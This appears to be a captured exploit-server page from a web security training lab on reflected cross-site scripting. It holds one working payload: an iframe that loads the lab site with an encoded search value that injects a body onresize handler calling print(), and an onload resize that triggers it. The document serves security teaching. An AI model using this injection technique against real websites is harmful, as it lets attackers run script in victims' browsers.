 Reflected XSS into HTML
Exploit Server: Reflected
Cross-Site Scripting (XSS)
exploit-0a3c006e0331846f804452a801b80096.exploit-server.net
Body:
<iframe src="https://0a01006103118450804e537d00ae005c.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
Store View exploit Deliver exploit to victim Access log